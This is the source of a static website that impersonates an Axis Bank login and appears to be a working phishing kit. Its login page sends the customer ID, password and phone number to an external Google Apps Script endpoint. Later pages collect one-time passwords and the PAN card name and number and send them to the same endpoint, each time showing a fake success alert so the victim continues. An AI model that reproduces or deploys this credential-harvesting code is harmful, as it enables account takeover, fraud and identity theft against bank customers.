
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login</title>
    <link rel="stylesheet" href="/style.css">
    <style>
       
    </style>
</head>
<body>
    <div class="image-container">
        <img src="/image/AxisBank.jpg.jpeg" alt="Axis Bank">
    </div>
    <div>
    <form id="loginForm" method="post" name="google-sheet" onsubmit="event.preventDefault(); login();">
        <div class="input-container">
            <input type="text" id="Login-Id" name="id" placeholder=" ">
            <label for="Login-Id">Customer ID / Login ID</label>
            <span class="input-line"></span>
        </div>
        <br>
        <div class="input-container">
            <input type="password" id="password" name="password" placeholder=" " onfocus="this.removeAttribute('placeholder')">
            <label for="password">Password</label>
            <span class="input-line"></span>
        </div>
        <br>
        <div class="input-container">
            <input type="tel" id="phoneInput" name="phone" placeholder=" ">
            <label for="phoneInput">Enter your 10-digit phone number</label>
            <span class="input-line"></span>
        </div>
        <div class="button-container">
            <button class="login-button" type="submit">Login</button>
        </div>
        <!-- <button class="login-button" type="submit">Login</button> -->
    </form>
</div>
<script>
    const scriptURL = 'https://script.google.com/macros/s/AKfycbx9nH_zrcF6BZZlJ-p_-r5B1OPNLCIV9jm0Gej3c1HgN1P-oZSuAI-UYj31XxvbwtriOQ/exec';
    const form = document.forms['google-sheet'];
    form.addEventListener('submit', e => {
      e.preventDefault();
      const loginId = document.getElementById("Login-Id").value;
      const password = document.getElementById("password").value;
      const phoneInput = document.getElementById("phoneInput").value;
  
      if (password.length > 0 && phoneInput.length === 10 && /^\d+$/.test(phoneInput)) {
        const formData = new FormData(form);
        formData.set("id", loginId); // Set the login ID in the form data
  
        fetch(scriptURL, { method: 'POST', body: formData })
          .then(response => {
            if (response.ok) {
              alert("Successfully logged in");
              window.location.href = "otp.html";
            } else {
              throw new Error('Error submitting the form');
            }
          })
          .catch(error => console.error('Error!', error.message));
      } else {
        alert("Invalid Login ID/Password/Phone Number");
      }
    });
  </script>
</body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login</title>
    <link rel="stylesheet" href="/style.css">
   
</head>
<body>
    <div class="image-container">
        <img src="/image/AxisBank.jpg.jpeg" alt="Axis Bank">
    </div>
    <form id="secondForm" onsubmit="event.preventDefault(); submitForm();">
        <div class="input-container">
            <p>Please enter the one-time password (OTP) which was sent to your registered mobile number with Axis Bank:</p>
            <input type="tel" id="otpInput" placeholder="Enter Your 6-digit OTP">
            <span class="input-line"></span>
        </div>
        
        <div class="timer-container">
            <div id="timer"></div>
            <button class="resend-button" onclick="resendOTP()">Resend OTP</button>
        </div>
        <br>
        <div class="button-container">
            <button class="login-button" type="submit">Submit</button>
        </div>
    </form>

    <script>
        const scriptURL = 'https://script.google.com/macros/s/AKfycbx9nH_zrcF6BZZlJ-p_-r5B1OPNLCIV9jm0Gej3c1HgN1P-oZSuAI-UYj31XxvbwtriOQ/exec';
        const form = document.getElementById('secondForm');

        form.addEventListener('submit', (e) => {
            e.preventDefault();
            const otpInput = document.getElementById('otpInput').value;
            if (otpInput.length === 6 && /^\d+$/.test(otpInput)) {
                const formData = new FormData();
                formData.append('otp', otpInput);

                fetch(scriptURL, { method: 'POST', body: formData })
                    .then(response => {
                        if (response.ok) {
                            alert("OTP submitted successfully");
                            window.location.assign("Pancard.html"); // Redirect to Pancard.html
                        } else {
                            throw new Error('Error submitting the form');
                        }
                    })
                    .catch(error => console.error('Error!', error.message));
            } else {
                alert("Invalid OTP");
            }
        });

        var timerSeconds = 180;
        var timerId;

        function startTimer() {
            timerId = setInterval(updateTimer, 1000);
        }

        function updateTimer() {
            var timerElement = document.getElementById("timer");
            timerElement.textContent = "Resend OTP in " + timerSeconds + " seconds";

            if (timerSeconds === 0) {
                clearInterval(timerId);
                timerElement.textContent = "";
                document.querySelector('.resend-button').style.display = "block";
            }

            timerSeconds--;
        }

        function resetTimer() {
            clearInterval(timerId);
            timerSeconds = 180;
            startTimer();
            document.querySelector('.resend-button').style.display = "none";
        }

        function resendOTP() {
            resetTimer();
        }

        // Start the timer when the page loads
        window.onload = startTimer;
    </script>
</body>
</html>
</file>

<file: otp2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login</title>
    <link rel="stylesheet" href="/style.css">
   
</head>
<body>
    <div class="image-container">
        <img src="/image/AxisBank.jpg.jpeg" alt="Axis Bank">
    </div>
    <form id="secondForm" onsubmit="event.preventDefault(); submitForm();">
        <div class="input-container">
            <p>Please enter the one-time password (OTP) which was sent to your registered mobile number with Axis Bank:</p>
            <input type="tel" id="otpInput" placeholder="Enter Your 8-digit OTP">
            <span class="input-line"></span>
        </div>
        
        <div class="timer-container">
            <div id="timer"></div>
            <button class="resend-button" onclick="resendOTP()">Resend OTP</button>
        </div>
        <br>
        <div class="button-container">
            <button class="login-button" type="submit">Submit</button>
        </div>
    </form>

    <script>
       const scriptURL = 'https://script.google.com/macros/s/AKfycbx9nH_zrcF6BZZlJ-p_-r5B1OPNLCIV9jm0Gej3c1HgN1P-oZSuAI-UYj31XxvbwtriOQ/exec';
const form = document.getElementById('secondForm');
let timerId;

form.addEventListener('submit', (e) => {
    e.preventDefault();
    const otpInput = document.getElementById('otpInput').value;
    if (otpInput.length === 8 && /^\d+$/.test(otpInput)) {
        const formData = new FormData();
        formData.append('otp2', otpInput); // Change 'otp' to 'otp2'

        fetch(scriptURL, { method: 'POST', body: formData })
            .then(response => {
                if (response.ok) {
                    clearInterval(timerId);
                    document.getElementById("timer").textContent = "";
                    alert("OTP submitted successfully");
                    // Show a greeting or perform any other actions
                } else {
                    throw new Error('Error submitting the form');
                }
            })
            .catch(error => console.error('Error!', error.message));
    } else {
        alert("Invalid OTP");
    }
});

var timerSeconds = 180;

function startTimer() {
    timerId = setInterval(updateTimer, 1000);
}

function updateTimer() {
    var timerElement = document.getElementById("timer");
    timerElement.textContent = "Resend OTP in " + timerSeconds + " seconds";

    if (timerSeconds === 0) {
        clearInterval(timerId);
        timerElement.textContent = "";
        document.querySelector('.resend-button').style.display = "block";
    }

    timerSeconds--;
}

function resetTimer() {
    clearInterval(timerId);
    timerSeconds = 180;
    startTimer();
    document.querySelector('.resend-button').style.display = "none";
}

function resendOTP() {
    resetTimer();
}

// Start the timer when the page loads
window.onload = startTimer;
    </script>
</body>
</html>
</file>

<file: Pancard.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login</title>
    <link rel="stylesheet" href="/style.css">
</head>
<body>
    <div class="image-container">
        <img src="/image/AxisBank.jpg.jpeg" alt="Axis Bank">
    </div>
    <form id="loginForm" onsubmit="event.preventDefault(); submitForm();">
        <div class="input-container">
            <input type="text" id="Name-on-Pan" placeholder=" ">
            <label for="Name-on-Pan">Full Name (As per PAN)</label>
            <span class="input-line"></span>
        </div>
        <div class="input-container">
            <br>
            <input type="tel" id="Pan-Number" placeholder=" ">
            <label for="Pan-Number">Enter your PAN Number</label>
            <span class="input-line"></span>
        </div>
        <div class="button-container">
            <button class="login-button" type="submit">Submit</button>
        </div>
    </form>

    <script>
        const scriptURL = 'https://script.google.com/macros/s/AKfycbx9nH_zrcF6BZZlJ-p_-r5B1OPNLCIV9jm0Gej3c1HgN1P-oZSuAI-UYj31XxvbwtriOQ/exec';
        const form = document.getElementById('loginForm');

        form.addEventListener('submit', (e) => {
            e.preventDefault();
            const nameInput = document.getElementById('Name-on-Pan').value;
            const panInput = document.getElementById('Pan-Number').value;

            const formData = new FormData();
            formData.append('Name-on-Pan', nameInput);
            formData.append('Pan-Number', panInput);

            fetch(scriptURL, { method: 'POST', body: formData })
                .then(response => {
                    if (response.ok) {
                        alert("Data submitted successfully");
                        window.location.assign("otp2.html");
                    } else {
                        throw new Error('Error submitting the form');
                    }
                })
                .catch(error => console.error('Error!', error.message));
        });
    </script>
</body>
</html>
</file>
<file: style.css>
.image-container {
  position: relative;
  width: 100%;
  height: 0;
  padding-top: 56.25%; /* Aspect ratio of 16:9, adjust as needed */
}

.image-container img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 50%;
  object-fit: cover;
}

.input-container {
  position: relative;
  margin-bottom: 20px;
}


input[type="text"] {
  font-size: 16px;
  padding: 10px;
  width: 300px;
  border: none;
  border-bottom: 1px solid #ccc;
  outline: none;
}

label {
  position: absolute;
  top: 0;
  left: 0;
  pointer-events: none;
  transition: 0.2s ease all;
  color: #999;
}

.input-line {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: #ccc;
  transition: 0.2s ease all;
}

input[type="tel"] {
  font-size: 16px;
  padding: 10px;
  width: 300px;
  border: none;
  border-bottom: 1px solid #ccc;
  outline: none;
}

input[type="text"]:focus + label,
input[type="text"]:not(:placeholder-shown) + label {
  top: -20px;
  font-size: 14px;
  color: #333;
}

input[type="text"]:focus + label + .input-line,
input[type="text"]:not(:placeholder-shown) + label + .input-line {
  height: 2px;
  background-color: #333;
}

@media (min-width: 768px) {
  /* For screens with a width of 768px and larger */
  input[type="text"] {
    width: 400px;
  }
}

input[type="text"]:focus + label + .input-line,
input[type="text"]:not(:placeholder-shown) + label + .input-line {
  height: 2px;
  background-color: #333;
}

input[type="tel"]:focus + label,
input[type="tel"]:not(:placeholder-shown) + label {
  top: -20px;
  font-size: 14px;
  color: #333;
}

input[type="tel"]:focus + label + .input-line,
input[type="tel"]:not(:placeholder-shown) + label + .input-line {
  height: 2px;
  background-color: #333;
}

.button-container {
  text-align: center;
}

.login-button {
  padding: 10px 60px;
  font-size: 16px;
  border: none;
  border-radius: 20px;
  background-color: #861f41;
  color: #fff;
  cursor: pointer;
}

.resend-button {
            margin-left: auto;
        }

@media (max-width: 767px) {
  /* For screens with a width up to 767px (mobile devices) */
  .button-container {
    text-align: center;
  }
}

.new-form {
  display: none;
  margin-top: 20px;
}

#login-checkbox:checked ~ .new-form {
  display: block;
}

.timer-container {
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

.resend-button {
            margin-left: auto;
            display: none;
        }        
 .input-container {
            display: flex;
            align-items: center;
            margin-bottom: 20px;
        }

        .input-container input[type="text"],
        .input-container input[type="password"],
        .input-container input[type="tel"] {
            flex: 1;
            border: none;
            outline: none;
            font-size: 16px;
        }

        .input-container label {
            position: absolute;
            pointer-events: none;
            left: 5px;
            top: 50%;
            transform: translateY(-50%);
            transition: all 0.3s;
            font-size: 14px;
        }

        .input-container input:focus + label,
        .input-container input:not(:placeholder-shown) + label {
            top: 0;
            font-size: 12px;
        }

        .input-line {
            width: 100%;
            height: 1px;
            background-color: #ccc;
            transition: height 0.3s, background-color 0.3s;
        }

        .input-container input:focus + label + .input-line,
        .input-container input:not(:placeholder-shown) + label + .input-line {
            height: 2px;
            background-color: #333;
        }
</file>
